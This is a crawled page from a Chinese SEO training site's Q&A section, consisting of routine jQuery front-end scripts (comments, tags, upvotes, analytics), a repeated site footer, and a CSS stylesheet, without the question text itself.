    <script src="https://www.randengseo.com/static/js/neweditor/code/highlight.pack.js" type="text/javascript"></script>
    <script>hljs.initHighlightingOnLoad();</script>
                 <script src="https://www.randengseo.com/static/js/nocopy.js" type="text/javascript"></script>
                <script src="https://www.randengseo.com/static/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script>

   

                    $("img.lazy").lazyload({effect: "fadeIn" });

</script>

  <div class="side-tool" id="to_top">
  	<ul>
  		<li data-placement="left" data-toggle="tooltip" data-container="body" data-original-title="回到顶部" >
  			<a href="#" class="function-button"><i class="fa fa-angle-up"></i></a>
        </li>
    </ul>
  </div>
                 
  
      <script>
window.onload = function(){
  $(".edui-upload-video").attr("preload","");
  var oTop = document.getElementById("to_top");

  var screenw = document.documentElement.clientWidth || document.body.clientWidth;
  var screenh = document.documentElement.clientHeight || document.body.clientHeight;
  window.onscroll = function(){
    var scrolltop = document.documentElement.scrollTop || document.body.scrollTop;
 
    if(scrolltop<=screenh){
    	oTop.style.display="none";
    }else{
    	oTop.style.display="block";
    }
    if(scrolltop>30){
     
    	$(".scrollshow").show();
    }else{
    	$(".scrollshow").hide();
    }
  }
  oTop.onclick = function(){
    document.documentElement.scrollTop = document.body.scrollTop =0;
  }
}

</script>

    
<!--新底部--><!-- footer -->
<div class="footer">
<div class="auto clearfix">
<div class="footer-floor1">
<div class="footer-list">
<ul>
<li class="flist-title">关于我们</li>
<li class="flist-title2">燃灯学习  照亮未来！</li>
<li class="info">湖南燃灯教育SEO搜索学院，是一群拥有14年SEO搜索引擎行业背景的导师组成</li>
<li class="info">SEO技术研发始于2009-2022，导师均为行业知名大咖，带过的学生超4万多名。</li>
<li class="info"></li>
</ul>
    <div class="clear-float"></div>
</div>
<div class="footer-right">
<div class="telephone" title="联系我们">
<div class="tel-number">联系我们</div>
</div>
<div class="official-plat">
<p class="weixin"><img src="/data/attach/logo/xiaolong.png"/>官方微信号</p>
<p class="weixin2"><img src="/data/attach/logo/xiaolong.jpg"/>解答老师微信</p>
<ul>
<!--<li><a ><span class="weixin-logo"></span>燃灯教育官方微信</a></li>-->
<li title="点击打开官方微博"><a href="https://weibo.com/u/7318027738" target="_blank" rel="nofollow"><span class="weibo-logo"></span>燃灯教育官方微博</a></li>
<li title="点击打开官方客服"><a href="https://dwz.cn/I5HnjekT" target="_blank" rel="nofollow"><span class="qq-logo"></span>燃灯教育官方客服</a></li>
</ul>
</div>
</div>
<div class="clear-float"></div>
</div>

</div>
</div>
<div class="footer-floor2">
<p> Copyright © 2009-2021 湖南燃灯教育科技有限公司  版权所有
<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备19023095号-1</a>
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=43010402000980" target="_blank" rel="nofollow"><img src="https://www.randengseo.com/gongan.png" />湘公网安备 43010402000980号</a>
<a href="https://www.randengseo.com/rss/clist.xml" target="_blank">问答XML地图</a>
<a href="https://www.randengseo.com/rss/articlelist.xml" target="_blank">文章xml地图</a>
</p>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f4ab10eb3112b80d46b4e0223d5bbee";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFJ0HS1E0T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFJ0HS1E0T');
</script>
<script src="https://www.randengseo.com/translate.js"></script>
<script>
translate.language.setLocal('chinese_simplified'); 
translate.selectLanguageTag.show = false; //不出现的select的选择语言
translate.nomenclature.append('chinese_simplified','english',`
	首页=Homepage
`);
translate.execute();
</script></div>
<!-- footer end -->

</div>

</body>
</html>
                        
                        
                          <script>
  $(".btnshowall").click(function(){
    $(".shortquestioncontent").toggle();
    $(".hidequestioncontent").toggle();
  });

//根据分类读取改分类下有回答的人
  function showeditor(){
$(".canwirteanswer").slideDown();
scrollTo(0,$('#showanswerform').offset().top-200);

$(".noreplaytext").hide();
  }
  $("#normal-comment-list .answercontent").each(function(){
if($(this).height()>150){
$(this).parent().find(".readmore").show();
}else{
$(this).parent().find(".readmore").hide();
}
});

    var needcode=0;
      var g_id = 6;
  var qid = 4832;
  function listertext(){
  	 var _content=$("#anscontent").val();
  	 if(_content.length>0&&g_id!=1){

  		 $(".code_hint").show();
  	 }else{
  		 $(".code_hint").hide();
  	 }
  }
    var mobile_localyuyin=0;
  //  var userAgent = window.navigator.userAgent.toLowerCase();
//  $.browser.msie8 = $.browser.msie && /msie 8\.0/i.test(userAgent);
 // if($.browser.msie8==true){
//  var mobile_localyuyin=0;
 // }
  var targetplay=null;
  function checktagsubmit(){
if(gettagsnum()<=0){
alert("请设置标签");
return false;
}
if(gettagsnum()>5){
    alert("最多添加5个标签");
    return false;
}
 var _tagstr=gettaglist();
 $("#qtags").val(_tagstr);
 
  }
  $(".txt_taginput").on(" input propertychange",function(){
 var _txtval=$(this).val();
 if(_txtval.length>1){

 //检索标签信息
 var _data={tagname:_txtval};
 var _url="https://www.randengseo.com/tags/ajaxsearch.html";
 function success(result){
 console.log(result)
 if(result.code==200){
 console.log(_txtval)
  $(".tagsearch").html("");
for(var i=0;i<result.taglist.length;i++){

 var _msg=result.taglist[i].tagname
 
           $(".tagsearch").append('<div class="tagitem" tagid="'+result.taglist[i].id+'">'+_msg+'</div>');
}
$(".tagsearch").show();
$(".tagsearch .tagitem").click(function(){
var _tagname=$.trim($(this).html());
var _tagid=$.trim($(this).attr("tagid"));
if(gettagsnum()>=5){
alert("标签最多添加5个");
return false;
}
if(checktag(_tagname)){
alert("标签已存在");
return false;
}
$(".dongtai .tags").append('<div class="tag"><span tagid="'+_tagid+'">'+_tagname+"</span><i class='fa fa-close'></i></div>");
$(".dongtai .tags .tag  .fa-close").click(function(){
$(this).parent().remove();
});
$(".tagsearch").html("");
$(".tagsearch").hide();
$(".txt_taginput").val("");
});
        
 }
 
 }
 ajaxpost(_url,_data,success);
 }else{
$(".tagsearch").html("");
$(".tagsearch").hide();
 }
})
function checktag(_tagname){
var tagrepeat=false;
$(".dongtai .tags .tag span").each(function(index,item){
var _tagnametmp=$.trim($(this).html());
if(_tagnametmp==_tagname){
tagrepeat=true;
}
})
return tagrepeat;
}
function gettaglist(){
var taglist='';
$(".dongtai .tags .tag span").each(function(index,item){
var _tagnametmp=$.trim($(this).attr("tagid"));
taglist=taglist+_tagnametmp+",";

})
taglist=taglist.substring(0,taglist.length-1);

return taglist;
}
function gettagsnum(){
      return $(".dongtai .tags .tag").length;
}
$(".tagsearch .tagitem").click(function(){
var _tagname=$.trim($(this).html());
if(gettagsnum()>=5){
alert("标签最多添加5个");
return false;
}
if(checktag(_tagname)){
alert("标签已存在");
return false;
}
$(".dongtai .tags").append('<div class="tag"><span>'+_tagname+"</span><i class='fa fa-close'></i></div>");
$(".dongtai .tags .tag  .fa-close").click(function(){
$(this).parent().remove();
});
$(".tagsearch").html("");
$(".tagsearch").hide();
$(".txt_taginput").val("");
});
$(".dongtai .tags .tag  .fa-close").click(function(){
$(this).parent().remove();
});
  $(".yuyinplay").click(function(){
  	targetplay=$(this);
  	var _serverid=targetplay.attr("id");
  	   if(_serverid == '') {
  			alert('语音文件丢失');
             return;
         }
  	   $(".wtip").html("免费偷听");
  	   targetplay.find(".wtip").html("播放中..");
  	   if(mobile_localyuyin==1){
  		 $(".htmlview").removeClass("hide");
   $(".ieview").addClass("hide");

  		   var myAudio =targetplay.find("#voiceaudio")[0];
  	  	  // myAudio.pause();
  	  	   //myAudio.play();
  	  	   if(myAudio.paused){
  	  		   targetplay.find(".wtip").html("播放中..");
  	             myAudio.play();
  	         }else{
  	      	   targetplay.find(".wtip").html("暂停..");
  	             myAudio.pause();
  	         }
  	  	   function endfun(){ targetplay.find(".wtip").html("播放结束");alert("播放结束!")}
  	  	   var   is_playFinish = setInterval(function(){
  	             if( myAudio.ended){

  	          	   endfun();
  	  	                    window.clearInterval(is_playFinish);
  	             }
  	     }, 10);
  	   }else{

  		 $(".ieview").removeClass("hide");
  		   $(".htmlview").addClass("hide");
  	   }




  })
function deleteanswer(current_aid){
window.location.href=g_site_url + "index.php" + query + "question/deleteanswer/"+current_aid+"/4832";

}
  function adoptanswer(aid) {

      $("#adopt_answer").val(aid);

      $('#dialogadopt').modal('show');
}
  //编辑标签
  function edittag() {
 	 $('#dialog_tag').modal('show');

 }
  if(typeof($(".show-content").find("img").attr("data-original"))!="undefined"){
var imgurl=$(".show-content").find("img").attr("data-original");
$(".show-content").find("img").attr("src",imgurl);
}

$(".show-content,.answercontent").find("img").attr("data-toggle","lightbox").attr("data-lightbox-group",Date.parse( new Date() ).toString());

  var category1 = [["10","SEO优化"],["11","网站域名"],["12","空间服务器"],["13","网站搭建"],["14","搜索引擎优化"],["48","网络推广"],["174","ps"]];
  var category2 = [["10","52","网站关键词排名"],["10","53","网站降权"],["10","54","网站收录"],["10","55","关键词挖掘"],["10","56","百度快照"],["10","57","死链检查"],["10","58","外链"],["10","60","robots"],["13","61","织梦dedecms"],["13","62","wordpress"],["13","71","网站伪静态"],["14","40","百度搜索"],["48","160","微信营销"],["48","166","抖音推广"],["48","167","快手推广"],["48","168","小红书推广"]];
  var category3 = [["160","165","抖音"]];
  var selectedcid = "10,0,0";
  //修改分类
  function change_category() {
      var category1 = $("#category1 option:selected").val();
              var category2 = $("#category2 option:selected").val();
              var category3 = $("#category3 option:selected").val();
              if (category1 > 0) {
      $("#categoryid").val(category1);
      }
      if (category2 > 0) {
      $("#categoryid").val(category2);
      }
      if (category3 > 0) {
      $("#categoryid").val(category3);
      }
      $("#catedialog").model("hide");
              $("form[name='editcategoryForm']").submit();
      }
  //投诉
  function openinform(qid ,qtitle,aid) {
  $("#myqid").val(qid);
  $("#myqtitle").val(qtitle);
  $("#myaid").val(aid);
 	 $('#dialog_inform').modal('show');

 }
  $(".showcommentid").each(function(){
       var dataid=$(this).attr("data-id");
       show_comment(dataid);
  });
  function show_comment(answerid) {
      if ($("#comment_" + answerid).css("display") === "none") {
      load_comment(answerid);
              $("#comment_" + answerid).slideDown();
      } else {
      $("#comment_" + answerid).slideUp();
      }
      }
  //添加评论
  function addcomment(answerid) {
  var content = $("#comment_" + answerid + " input[name='content']").val();
  var replyauthor = $("#comment_" + answerid + " input[name='replyauthor']").val();
  if (g_uid == 0){
      login();
      return false;
  }
  if (bytes($.trim(content)) < 5){
  alert("评论内容不能少于5字");
          return false;
  }
  $.ajax({
  type: "POST",
          url: "https://www.randengseo.com/answer/addcomment.html",
          data: "content=" + content + "&answerid=" + answerid+"&replyauthor="+replyauthor,
          success: function(status) {
          if (status == '1') {
          $("#comment_" + answerid + " input[name='content']").val("");
                  load_comment(answerid);
          }else{
          	if(status == '-2'){
          		alert("问题已经关闭，无法评论");
          	}
          }
          }
  });
  }
  
  //删除评论
  function deletecomment(commentid, answerid) {
  if (!confirm("确认删除该评论?")) {
  return false;
  }
  $.ajax({
  type: "POST",
          url: "https://www.randengseo.com/answer/deletecomment.html",
          data: "commentid=" + commentid + "&answerid=" + answerid,
          success: function(status) {
              
          if (status == '1') {
          load_comment(answerid);
          }else{
                alert(status);
          }
          
          }
  });
  }
  //加载评论
  function load_comment(answerid){
  $.ajax({
  type: "GET",
          cache:false,
          url: "https://www.randengseo.com/index.php?answer/ajaxviewcomment/" + answerid,
          success: function(comments) {
          $("#comment_" + answerid + " .my-comments-list").html(comments);
          }
  });
  }

  function replycomment(commentauthorid,answerid){
      var comment_author = $("#comment_author_"+commentauthorid).attr("title");
      $("#comment_"+answerid+" .comment-input").focus();
      $("#comment_"+answerid+" .comment-input").val("回复 "+comment_author+" :");
      $("#comment_" + answerid + " input[name='replyauthor']").val(commentauthorid);
  }
$(function(){
  initcategory(category1);
          fillcategory(category2, $("#category1 option:selected").val(), "category2");
          fillcategory(category3, $("#category2 option:selected").val(), "category3");
        	var qrurl="https://www.randengseo.com/ask-4832.html";
//微信二维码生成
$('#qr_wxcode').qrcode(qrurl);
     //显示微信二维码
     $(".share-weixin").click(function(){
    	 $(".share-wechat").show();
     });
     //关闭微信二维码
     $(".close").click(function(){
    	 $(".share-wechat").hide();
    	 $(".pay-money").hide();
     });
  
     $(".button_agree").click(function(){
             var supportobj = $(this);
                     var answerid = $(this).attr("id");
                     $.ajax({
                     type: "GET",
                             url:"https://www.randengseo.com/index.php?answer/ajaxhassupport/" + answerid,
                             cache: false,
                             success: function(hassupport){
                             if (hassupport != '1'){
                                     $.ajax({
                                     type: "GET",
                                             cache:false,
                                             url: "https://www.randengseo.com/index.php?answer/ajaxaddsupport/" + answerid,
                                             success: function(comments) {

                                             supportobj.find("span").html(comments+"人赞");
                                             }
                                     });
                             }else{
                            	 alert("您已经赞过");
                             }
                             }
                     });
             });

})


                </script>
                
                                                                                     <link rel="stylesheet" type="text/css" href="https://www.randengseo.com/static/js/neweditor/code/styles/tomorrow-night-eighties.css">
    <script src="https://www.randengseo.com/static/js/neweditor/code/highlight.pack.js" type="text/javascript"></script>
    <script>hljs.initHighlightingOnLoad();</script>
                 <script src="https://www.randengseo.com/static/js/nocopy.js" type="text/javascript"></script>
                <script src="https://www.randengseo.com/static/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script>

   

                    $("img.lazy").lazyload({effect: "fadeIn" });

</script>

  <div class="side-tool" id="to_top">
  	<ul>
  		<li data-placement="left" data-toggle="tooltip" data-container="body" data-original-title="回到顶部" >
  			<a href="#" class="function-button"><i class="fa fa-angle-up"></i></a>
        </li>
    </ul>
  </div>
                 
  
      <script>
window.onload = function(){
  $(".edui-upload-video").attr("preload","");
  var oTop = document.getElementById("to_top");

  var screenw = document.documentElement.clientWidth || document.body.clientWidth;
  var screenh = document.documentElement.clientHeight || document.body.clientHeight;
  window.onscroll = function(){
    var scrolltop = document.documentElement.scrollTop || document.body.scrollTop;
 
    if(scrolltop<=screenh){
    	oTop.style.display="none";
    }else{
    	oTop.style.display="block";
    }
    if(scrolltop>30){
     
    	$(".scrollshow").show();
    }else{
    	$(".scrollshow").hide();
    }
  }
  oTop.onclick = function(){
    document.documentElement.scrollTop = document.body.scrollTop =0;
  }
}

</script>

    
<!--新底部--><!-- footer -->
<div class="footer">
<div class="auto clearfix">
<div class="footer-floor1">
<div class="footer-list">
<ul>
<li class="flist-title">关于我们</li>
<li class="flist-title2">燃灯学习  照亮未来！</li>
<li class="info">湖南燃灯教育SEO搜索学院，是一群拥有14年SEO搜索引擎行业背景的导师组成</li>
<li class="info">SEO技术研发始于2009-2022，导师均为行业知名大咖，带过的学生超4万多名。</li>
<li class="info"></li>
</ul>
    <div class="clear-float"></div>
</div>
<div class="footer-right">
<div class="telephone" title="联系我们">
<div class="tel-number">联系我们</div>
</div>
<div class="official-plat">
<p class="weixin"><img src="/data/attach/logo/xiaolong.png"/>官方微信号</p>
<p class="weixin2"><img src="/data/attach/logo/xiaolong.jpg"/>解答老师微信</p>
<ul>
<!--<li><a ><span class="weixin-logo"></span>燃灯教育官方微信</a></li>-->
<li title="点击打开官方微博"><a href="https://weibo.com/u/7318027738" target="_blank" rel="nofollow"><span class="weibo-logo"></span>燃灯教育官方微博</a></li>
<li title="点击打开官方客服"><a href="https://dwz.cn/I5HnjekT" target="_blank" rel="nofollow"><span class="qq-logo"></span>燃灯教育官方客服</a></li>
</ul>
</div>
</div>
<div class="clear-float"></div>
</div>

</div>
</div>
<div class="footer-floor2">
<p> Copyright © 2009-2021 湖南燃灯教育科技有限公司  版权所有
<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备19023095号-1</a>
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=43010402000980" target="_blank" rel="nofollow"><img src="https://www.randengseo.com/gongan.png" />湘公网安备 43010402000980号</a>
<a href="https://www.randengseo.com/rss/clist.xml" target="_blank">问答XML地图</a>
<a href="https://www.randengseo.com/rss/articlelist.xml" target="_blank">文章xml地图</a>
</p>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2f4ab10eb3112b80d46b4e0223d5bbee";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFJ0HS1E0T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFJ0HS1E0T');
</script>
<script src="https://www.randengseo.com/translate.js"></script>
<script>
translate.language.setLocal('chinese_simplified'); 
translate.selectLanguageTag.show = false; //不出现的select的选择语言
translate.nomenclature.append('chinese_simplified','english',`
	首页=Homepage
`);
translate.execute();
</script></div>
<!-- footer end -->

</div>

</body>
</html>
                        
                        
                        

--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/css/widescreen/css/greencustom.css?v=1.0
body_size: 15560
content:
body{
	overflow-x:hidden;
}
.article {
    padding: 0px;
}
.tipmsgcontaner{
	padding-top:200px;
}
nav .fa {
    margin-right: 3px;
   
   
}
.hand{
	cursor:pointer;
}
.msg-count{
	position:absolute;
	top:10px;
	left:50px;
}

.btn.active, .btn:active, .btn:focus, .btn:hover, .open .dropdown-toggle.btn{
	 
}
.mar-lr-05{
	margin:0 5px;
}
.mar-lr-1{
	margin:0 10px;
}
.mar-t-1{
	margin-top:10px;
}
.dongtai .form-horizontal .form-group>label {
    text-align: left;
}
.dongtai hr{
	    margin-top: 0px;
}
.table-hover *,.table-striped *{
	font-size:14px;
}
.input_code_col{
	padding-left:0px;
}
.dongtai .input_code_col{
	padding-left:15px;
}
.changecode{
	position:relative;
	top:6px;
}
.user-dynamic i {
    margin-right: 15px;
    font-size: 18px;
    color: #969696;
    vertical-align: middle;
}
.search .btnup{
	border:none;
	outline:none;
	   
	   background: transparent;
	   height:30px;
	   line-height:30px;
	   width:30px;
	   border-radius:30px;
	   color:#41c074;
	   font-size:20px;
}
@media (min-width: 768px)
 .form-horizontal .form-group>label {
    text-align: left;
}
.alert-success-inverse .close{
	color:#fff;
}
.text-whtie{
	color:white;
}
.text-red{
	color:red;
}
.code_hint{
	display:none;
}
.sign .sign-in-button,.sign .sign-up-button {
	width:245px;
	padding:9px 18px;
	font-size:18px;
	border:none;
	border-radius:4px;
	color:#fff;
	background:#0085ee;
	cursor:pointer;
	outline:none;
	display:block;
	clear:both
}
.sign .poploginform{
	padding:0 20px;
}
.sign form {
	margin-bottom:30px
}
.sign form .input-prepend {
	position:relative;
	width:100%;
	margin-bottom:20px
}
.sign form .input-prepend input {
	width:240px;
	height:35px;
	margin-bottom:0;
	padding:4px 4px 4px 35px;

	background-color:hsla(0,0%,71%,.1);
	vertical-align:middle;
	  border: solid 1px #f5f5f5;
}
.sign form .input-prepend i {
	position:absolute;
	top:14px;
	left:10px;
	font-size:18px;
	color:#969696
}
.sign form .input-prepend span {
	color:#333
}
.sign form .input-prepend .ic-show {
	top:18px;
	left:auto;
	right:8px;
	font-size:12px
}
.sign .more-sign {
	margin-top:30px;
	text-align: center;
}
.sign .more-sign h6 {
	position:relative;
	margin:0 0 20px;
	font-size:12px;
	color:#b5b5b5;
   text-align: center;
}
.sign .more-sign h6:before {
	left:30px
}
.sign .more-sign h6:after,.sign .more-sign h6:before {
	content:"";
	border-top:1px solid #b5b5b5;
	display:block;
	position:absolute;
	width:60px;
	top:5px
}
.sign .more-sign h6:after {
	right:30px
}
.sign .more-sign ul {
	margin-bottom:30px;
	list-style:none
}
.sign .more-sign ul li {
	margin:0 3px;
	display:inline-block
}
.sign .more-sign ul a {
	width:50px;
	height:50px;
	background-color:hsla(0,0%,71%,.2);
	border-radius:50%;
	line-height:50px;
	display:block;
	text-align:center;
}
.sign .more-sign ul i {
	font-size:24px
}
.sign .more-sign .weibo {
	background-color:#e05244
}
.sign .more-sign .weixin {
	background-color:#00bb29
}
.sign .more-sign .qq {
	background-color:#498ad5
}
.sign .more-sign .douban {
	background-color:#00820f
}
.sign .more-sign .google {
	background-color:#e05244
}
.sign .more-sign .fa {
	color:#fff
}
.sign .more-sign .fa-more {
	color:#787878;
	font-size:12px;
}
#askform .title {
    width: 100%;
    padding: 0 10px 10px 5px;
    margin-bottom: 0;
    border: none;
    border-bottom: 1px solid #d9d9d9;
    font-size: 20px;
    font-weight: normal;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-radius: 0;
    box-shadow: none;
    
}
#codetip{
	padding:5px;
}
#askform #qxianjin {
    width: 200px;
    
    margin-bottom: 0;
  border:none;
    border-bottom: 1px solid #d9d9d9;
    font-size: 13px;
    font-weight: normal;
    height:40px;
    line-height:40px;
   
    text-overflow: ellipsis;
    white-space: nowrap;
    border-radius: 0;
    box-shadow: none;
    
}
.dongtai .title,.dongtai .txt_tag {
    width: 100%;
    padding: 0 10px 10px 5px;
    margin-bottom: 0;
     border:none;
    border-bottom: 1px solid #d9d9d9;
    font-size: 20px;
    font-weight: normal;
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-radius: 0;
    box-shadow: none;
   
}
.fixedright{
	width:300px;
	position:fixed;
	right:0px;
	
}
.user-home .container{
	positin:relative;
}
.poploginform .form-horizontal .form-group {
    margin-left: 0px;
    margin-right: 0px;
}

.aside .list.collection-follower li {
	display: inline-block
}

 .aside .list.collection-follower li:first-child {
	margin-left: -3px
}

 .aside .list.collection-follower li a {
	margin-right: -10px
}

.aside .list.collection-follower li img {
	border: 3px solid #fff;
	background-color: #fff
}

 .aside .function-btn {
	position: absolute;
	margin-left: 3px;
	width: 32px;
	height: 32px;
	border: 3px solid #fff;
	border-radius: 50%;
	background-color: #f0f0f0;
	color: #999;
	text-align: center;
	line-height: 2
}

 .aside .function-btn:hover {
	background-color: #d5d5d5
}
.modal-backdrop {
    position: relative;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999999999;
    background-color: #000;
}
.toukan{
	font-size:14px;
}
.thiefbox {
	
    width: 50%;
    background: #f65177 none repeat scroll 0 0;
    border: 1px solid #f65177;
    border-radius: 5px;
    color: #fff;
    margin: 5px 0 0 0;
    padding: 5px 10px 5px 15px;
    position: relative;
    display: block;
    cursor:pointer;
}
.thiefbox {
    background: #fb785e  none repeat scroll 0 0;
    border: 1px solid #fb785e ;
}
.box_toukan a {
    color: #fff;
}

.thiefbox::before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #fb785e  transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    content: " ";
    height: 0;
    pointer-events: none;
    position: absolute;
    right: 100%;
    top: 13px;
    width: 0;
}
.thiefbox::before {
    border-color: transparent #fb785e  transparent transparent;
}
.thiefbox::before {
    border-width: 8px;
    margin-top: -10px;
}
.box_toukan a,.box_toukan a:hover {
    color: #fff;
}
.buchongtime {
	font-size:14px;
	color:#777;
}
 .zhuiwentext {
    font-size: 15px;
    color: #ff6600;
}
.modal-dialog .modal-title{
	font-size:12px;
	display: inline;
}
.modal-dialog .modal-header{
	border-bottom:none;
}
.modal-dialog .modal-body{
	padding:20px;
	font-size:12px;
}
.site_notes h3{
	font-size:13px;
}
.site_notes li{
	font-size:12px;
	color:#9a900b;
}
#normal-comment-list .comment{
	position:relative;
}
.web-footer,.web-footer a,.web-footer span{
	margin:0 10px;
	color:#777;
}
.web-footer a:hover{
	color:#333;
}
.yuyinplay{
	background:#41c074;
    width:180px;
    height:30px;
line-height:30px;
    border-radius:50px;
    text-align:center;
color:#fff;
  position:relative;
  
}
.ui-icon-voice{
	color:#fff;
    font-size:22px;
    position:relative;
    float:left;
     margin-left:10px;
     top:-8px;
}
.u-voice{
	color:#fff;
    
   font-size:13px;
    float:right;
     margin-right:10px;
   
}
.wtip{
	font-size:13px;
}
.deletecategory{
	position:absolute;
	top: 100px;
    right: 40px;
    color:#777;
	font-size:20px;
	cursor:pointer;
}
.art-content table {
  border: none;
  border-collapse: collapse;
  width:100%;
}
.art-content table td,
.art-content table th {
  border: 1px solid #999;
  padding: 3px 5px;
 
  height: 20px;
}
.changetheme{
	position:fixed;
	top:40%;
	right:40px;
	background:#000;
	color:#fff;
	border-radius:5px;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	cursor:pointer;
	font-size:12px;
}
.changetheme i{
	font-size:10px;
}
.changetheme a,.changetheme a:hover{
	color:#fff;
	font-size:12px;
}
.img-thumbnail{
	border:none;
}
.mod-b-wrapper{
	overflow: hidden;
	width: 100%;
	padding-bottom: 10px;

}
	.mod-b-wrapper .mod-bd {
		width: 1130px;
		margin: 0 auto;
		padding-top: 20px;
		overflow: hidden;
	}
@media screen and (max-width: 1600px){
		.mod-b-wrapper .mod-bd {
		width: 1200px;
		margin: 0 auto;
		padding-top: 20px;
		overflow: hidden;
	}
}
@media screen and (min-width: 1601px){
		.mod-b-wrapper .mod-bd {
		width: 1380px;
		margin: 0 auto;
		padding-top: 20px;
		overflow: hidden;
	}
}


	.mod-b-wrapper .mod-bd .trip-list {

		margin-top: -30px;
		overflow: hidden;
	}
	.mod-b-wrapper .mod-bd .trip-list{

		margin-top:-30px;
		overflow: hidden;
	}
	.mod-b-wrapper .mod-bd .trip-list li{
		float: left;
		margin-left: 17px;
		margin-top:30px;
		width: 267px;
		height: 345px;
		border: 1px solid #ececec;
		cursor:pointer;
		background-color: #fff;
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrapper{
		/* width: 270px; */
		height: 165px;
		position: relative;
	}
	.mod-b-wrapper .mod-bd .trip-list .img-wrapper img{
		width: 100%;
		height: 100%;
		background-color: #ccc;
	}
	.mod-b-wrapper .mod-bd .trip-list .title{
		margin: 15px 20px 8px 20px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		font-size: 16px;
		color: #363636;
		font-weight:700;
		transition:all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list .dest-info{
		font-size: 12px;
		color: #aaa;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
		margin: 0 20px;
	}
	.mod-b-wrapper .mod-bd .trip-list .dest-info .dest-name{
		position: relative;
		top: -2px;
	}
	.mod-b-wrapper .mod-bd .trip-list .text-brief{
		margin: 7px 20px 14px 20px;
		font-size: 14px;
		color: #363636;
		height: 60px;
		text-align: justify;
	}
	.mod-b-wrapper .mod-bd .trip-list .author-info{
		margin-left: 20px;
		margin-bottom: 14px;
		color: #aaa;
		font-size: 12px;
		height: 14px;
	}
	.mod-b-wrapper .mod-bd .trip-list .trip-author-avatar{
		border-radius: 50%;
		width: 15px;
		height: 15px;
	}
	.mod-b-wrapper .mod-bd .trip-list .trip-photo{
		transition:all .2s ease-in 0s
	}
	.mod-b-wrapper .mod-bd .trip-list li:hover .trip-photo{
		transition:all .2s ease-in 0s;
		opacity: 0.8;
	}
	.mod-b-wrapper .mod-bd .trip-list li:hover #jingyantitle{
		transition:all .2s ease-in 0s;
		color:#ffcc00;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread{
		position: relative;
		line-height: 24px;
		-webkit-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .pic{
		position: relative;
		width: 265px;
		height: 373px;
		overflow: hidden;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .pic img{
		display: block;
		width: 100%;
		height: 100%;
		-webkit-transition: all .2s ease-in 0s;
		-o-transition: all .2s ease-in 0s;
		transition:all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list li:hover .pic img{
		opacity: 0.8;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .pic .like{
		position: absolute;
		right: 10px;
		bottom: 4px;
		color: #fff;
		text-shadow: 0 0 2px rgba(0,0,0,.4);
		font-size: 14px;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .pic .like .icon-chat-dot{
		padding-right: 5px;
		font-size: 16px;
		position: relative;
		top: 1px;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner{
		border-top: 0;
		padding: 0 15px;
		height: 104px;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner .info{
		position: relative;
		margin-bottom:5px;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner .info .avatar{
		float: left;
		margin-top: -25px;
		padding: 4px;
		width: 48px;
		height: 48px;
		background: #fff;
		border-radius: 50%;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner .info a{
		color:#363636;
		font-size:12px;
		transition:all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner .info a:hover{
		color:#ffcc00;
		transition:all .2s ease-in 0s;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner .info .avatar img{
		vertical-align: top;
		width: 100%;
		height: 100%;
		border-radius: 50%;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner .info .txt{
		float: left;
		margin-left: 6px;
		width: 180px;
		-o-text-overflow: ellipsis;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		font-size: 14px;
		color: #363636;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner .caption{
		padding-top: 5px;
		height: 60px;
		font: 700 16px/24px Hiragino Sans GB,Microsoft YaHei,SimHei,SimSun,sans-serif;
		overflow: hidden;
	}
	.mod-b-wrapper .mod-bd .trip-list .thread .inner .caption a{
		display:block;
	}
